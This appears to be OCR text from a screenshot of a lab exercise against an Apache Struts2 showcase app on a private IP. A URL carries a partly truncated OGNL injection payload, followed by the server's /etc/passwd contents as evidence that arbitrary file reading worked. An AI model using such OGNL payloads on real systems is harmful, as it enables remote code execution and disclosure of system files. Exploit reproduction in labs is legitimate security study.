 192.168.142.131:8080/struts2-
不安全 192.168.142.131:8080/struts2-showcase/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.st...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:995:992::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:994:991:Nginx web server:/var/lib/nginx:/sbin/nologin